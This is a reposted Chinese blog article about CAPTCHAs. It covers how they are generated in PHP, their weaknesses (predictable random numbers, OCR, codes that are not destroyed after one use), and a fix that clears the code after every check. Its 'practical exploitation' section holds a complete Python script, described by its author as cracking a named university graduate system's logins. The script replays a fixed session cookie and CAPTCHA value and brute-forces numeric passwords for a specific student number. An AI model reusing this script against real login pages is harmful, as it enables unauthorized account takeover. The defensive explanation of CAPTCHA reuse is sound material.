## Jacky扯淡系列 – 验证码 转

• 1 验证码的用途

• 2 常见的验证码形式• 3 验证码实现的原理

1. 利用随机算法(如PHP中的mt_rand函数)从指定内容模版中选取出指定长度的字符串,记为\$code
2. 将\$code以图片的形式展现给用户，PHP中生成图片可以使用GD库
3. 将\$code在服务端保留存放，通常放入用户对应的session中。
\$_SESSION['verifycode']=\$code

 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 `public`  `function`  `createimg(` `\$width` `=100,` `\$height` `=30,` `\$length` `=4){ ` `        ` `\$this` `->width = ` `\$width` `; ` `        ` `\$this` `->height = ` `\$height` `; ` `        ` `\$this` `->lenght = ` `\$length` `; ` `        ` `\$this` `->im = imagecreate(` `\$this` `->width, ` `\$this` `->height);   ` `  `  `        ` `\$this` `->SetBgColor();     ` `//设置背景色 ` `        ` `\$this` `->SetDot();         ` `//设置干扰点 ` `        ` `\$this` `->SetLine();            ` `//设置干扰线 ` `        ` `\$this` `->GetRandStr();     ` `//获取随机字符     ` `  `  `        ` `for` `(` `\$i` `=0;` `\$i` `<` `\$this` `->lenght;` `\$i` `++){ ` `            ` `\$c_position`  `= !` `\$i` `?` `\$this` `->mar_left:` `\$c_position` `+` `\$this` `->pad; ` `            ` `\$color`  `= ImageColorAllocate ( ` `\$this` `->im, mt_rand ( 0, 100 ), mt_rand ( 0, 100 ), mt_rand ( 0, 100 ) ); ` `//字符随即颜色 ` `            ` `ImageChar ( ` `\$this` `->im, ` `\$this` `->fontsize, ` `\$c_position` `, ` `\$this` `->mar_top, ` `\$this` `->randstr[` `\$i` `], ` `\$color`  `); ` `//绘字符 ` `        ` `} ` `        ` `Imagegif ( ` `\$this` `->im ); ` `        ` `ImageDestroy ( ` `\$this` `->im ); `   `        ` `return`  `\$this` `->randstr;` `    ` `} `
• 4 验证码安全隐患

1. 验证码生成时随机算法的健壮性，在一些编程语言里面random函数实际上伪随机，也就是上一次random和下一次random之间是能够推导出来，那么用户在知道某一次的验证码后，完全可以推导出之后所有的验证码。
2. 验证码要具备良好的防止OCR识别的能力， 一般图像识别都是先通过二值化，然后高斯处理去噪点，最后边缘检测和分割。因此一个强壮验证码应该在生成的时候需要对文字进行变形，文字和文字之间最好能有重叠，这样来加大图像分割的难度。
4. 最后一个问题属于逻辑问题，验证码一定是一次性的，用完了立马注销。也就是图3中的步骤4，如果系统没有步骤4，那么恶意用户可以在一次请求获得验证码后，使用该验证码不断的发送请求，那么系统设置验证码的目的也就形同虚设了。恶意用户的攻击流程如下：图4 恶意用户攻击流程图
从上图中我们可以看到用户在第二次请求时（步骤4），由于没有经过步骤1和步骤2，因此系统中的验证码并没有改变，因此用户才能用上一次的验证码进行恶意请求。因此我们可以实现一个方法无论验证码是否正确，只要比较一次后就必须销毁原来的验证码：
 1 2 3 4 5 6 7 8 9 10 11 12 13 `    ` `/**` `     ` `* @param \$code 用户提交的验证码` `     ` `* @return bool 验证码正确返回true` `     ` `*/` `    ` `public`  `function`  `checkCode(` `\$code` `){` `        ` `\$flag`  `= false;` `        ` `//比较验证码` `        ` `if` `(isset(` `\$_SESSION` `[` `'verifycode'` `]))` `            ` `\$flag`  `= ` `strtolower` `(` `\$_SESSION` `[` `'verifycode'` `]) == ` `strtolower` `(` `\$code` `);` `        ` `//清空已有的验证码信息` `        ` `unset(` `\$_SESSION` `[` `'verifycode'` `]);` `        ` `return`  `\$flag` `;` `    ` `}`
• 5 实践利用

 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 `#!/usr/bin/env python` `#coding:utf-8` `'''` `Author: HuangJacky` `Description: 破解研究生系统登录密码` `Time: 2013-06-18` `Email: huangjacky@163.com` `QQ: 4462676` `'''`   `import`  `sys` `import`  `httplib2` `import`  `urllib` `import`  `time`   `__author__ ` `=`  `'fiend'`   `reload` `(sys)` `sys.setdefaultencoding(` `"utf-8"` `)` `#@UndefinedVariable`     `headers ` `=`  `{` `    ` `'Host'` `:` `'gd.whut.edu.cn'` `,` `    ` `'Referer'` `:` `'http://gd.whut.edu.cn/etm/etmdcp/Default.aspx'` `,` `    ` `'Cookie'` `:` `'ASP.NET_SessionId=j1ukxkeurn31yh45e21r3r55; CheckCode=6245'` `,` `    ` `'Content-Type'` `:` `'application/x-www-form-urlencoded'` `}` `v ` `=`  `'密码错误!'` `data ` `=`  `{` `    ` `'__VIEWSTATE'` `:` `'/wEPDwUKMTMyOTgyMjUxMg8WBB4RTG9naW5UaW1lTGltaXRTZXQFBUNMT1NFHghmaWxlUGF0aAUbRTpcZXRtXEVUTURDUFxMaW5zX3dobGcuaW5pFgICAw9kFgICAQ8WAh4Fc3R5bGUFiQFiYWNrZ3JvdW5kOnVybChvdGhlci9UaXRsZVBpYy9oZWFkMjAxMzA0MTAuanBnKSBuby1yZXBlYXQ7IHdpZHRoOjU4MnB4OyBoZWlnaHQ6MzE0cHg7IG1hcmdpbjowIGF1dG87IG1hcmdpbi10b3A6MjIzcHg7IHRleHQtYWxpZ246Y2VudGVyOxYEAgcPEGQPFgRmAgECAgIDFgQQBQnnrqHnkIblkZgFAjAxZxAFBuWtpueUnwUCMDNnEAUG5a+85biIBQIwN2cQBQzor4TlrqHkuJPlrrYFAjA4Z2RkAgsPDxYCHgRUZXh0BQMwMTBkZBgBBR5fX0NvbnRyb2xzUmVxdWlyZVBvc3RCYWNrS2V5X18WAQUJYnRuX2xvZ2luloNQd+iL1vSdm+yjJz5XwgAEOYU='` `,` `    ` `'__EVENTVALIDATION'` `:` `'/wEWCQLhtbHJCgL4hPDxAQL7w4LuCgLLm6aZAgKOhqnMBgKOhpHMBgKOhoHMBgKOhsXPBgLjl+vcBIxSBFKNaX7oywTJkaGHdttr98yb'` `,` `    ` `'txt_User'` `:` `'学号'` `,` `    ` `'txt_Pass'` `:'密码',` `    ` `'txt_Code'` `:'验证码',` `    ` `'drp_type'` `:` `'03'` `,` `    ` `'btn_login.x'` `:` `'35'` `,` `    ` `'btn_login.y'` `:` `'5'` `}`   `url ` `=`  `'http://gd.whut.edu.cn/etm/etmdcp/Default.aspx'`   `h ` `=`  `httplib2.Http()`   `def`  `test(sno,pwd):` `    ` `data[` `'txt_User'` `] ` `=`  `sno` `    ` `data[` `'txt_Pass'` `] ` `=`  `pwd` `    ` `print`  `sno,` `':'` `,pwd` `    ` `resp,content ` `=`  `h.request(url,` `'POST'` `,urllib.urlencode(data),headers)` `    ` `if`  `resp.status ` `=` `=`  `200` `:` `        ` `if`  `content.find(v,` `5000` `)` `=` `=` `-` `1` `:` `            ` `print`  `'password is '` `,pwd` `            ` `return`  `True` `        ` `else` `:` `            ` `return`  `False` `    ` `elif`  `resp.status ` `=` `=`  `302` `:` `        ` `print`  `'password is '` `,pwd` `        ` `return`  `True` `    ` `else` `:` `        ` `print`  `resp` `        ` `return`  `False`   `def`  `init(code,cookie` `=` `None` `):` `    ` `if`  `cookie:` `        ` `headers[` `'Cookie'` `] ` `=`  `cookie` `    ` `data[` `'txt_Code'` `] ` `=`  `code`   `if`  `__name__ ` `=` `=`  `'__main__'` `:` `    ` `init(` `2589` `,` `'ASP.NET_SessionId=j1ukxkeurn31yh45e21r3r55; CheckCode=4427'` `)` `    ` `sno ` `=`  `'1049721101334'` `    ` `print`  `'Now Cracking is '` `,sno` `    ` `i ` `=`  `1` `    ` `while`  `i < ` `9999999` `:` `        ` `nn,dd ` `=`  `divmod` `(i,` `100` `)` `        ` `if`  `dd ` `=` `=`  `0` `:` `            ` `time.sleep(` `2` `)` `        ` `s ` `=`  `str` `(i)` `        ` `pwd ` `=`  `s ` `        ` `if`  `test(sno,pwd):` `            ` `break` `        ` `i` `+` `=` `1` `        ` `time.sleep(` `0.1` `)` `    ` `print`  `'done'`### elenahuphp开源框架--CorePHP

shooke
2012/12/27
2.8K
1
12306.CN 订票助手

2013/01/16
9.6K
0
JCF框架源码分析系列-ArrayList（二）

1、揭开ArrayList真面目 作者将在本文详细赘述日常开发中最常用集合类-ArrayList，本次JCF源码分析基于JDK1.7，主要从以下几个方向分析： UML类图关系 数据结构 接口介绍 常用、重要方法的实...

Ambitor
2015/11/30
385
0

saintatgod
2015/12/01
2K
9
iOS9系列专题6——iOS9其他适配注意点

iOS9适配注意点 一、后台定位类app适配点 在iOS8中，APP的定位服务apple就做了一些修改，需要用户申请相应的权限，并在info.plist文件中添加对应的键值。具体的做法在这篇博客中有详细的讲解...

2015/10/07
3.5K
3

Subversion存储库中“分支”，“标记”和“主干”的含义是什么？

5
0
《Java8实战》笔记（03）：Lambda表达式

7
0

javail

22
0

DSJ-shitou

8
0
OSChina 周五乱弹 —— 特么是别的公司派来的特洛伊木马吧？

Osc乱弹歌单（2020）请戳（这里） 【今日歌曲】 小小编辑推荐：《我会守在这里》- 毛不易 《我会守在这里》- 毛不易 手机党少年们想听歌，请使劲儿戳（这里） @FalconChen ：股市连跪了五天，...

77
2